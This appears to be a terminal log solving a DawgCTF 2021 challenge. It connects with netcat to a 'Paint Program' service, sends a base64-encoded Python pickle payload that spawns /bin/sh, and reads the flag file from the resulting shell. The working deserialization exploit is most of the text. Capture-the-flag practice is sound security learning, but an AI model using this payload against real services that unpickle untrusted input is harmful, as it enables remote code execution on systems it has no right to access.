 → ~ nc umbccd.io 4200
Welcome to the Paint Program!
Paint us a new poster for the Jellyspotters 2021 convention. Make Kevin proud.
Type 'help' for help.
> import Y29zCnN5c3RlbQooUycvYmluL3NoJwp0Ui4=
Importing...
/bin/sh: 0: can't access tty; job control turned off
$ ls
flag.txt  jellyspotters.py
$ cat flag.txt
DawgCTF{funn13st_s#$&_ive_3v3r_s33n}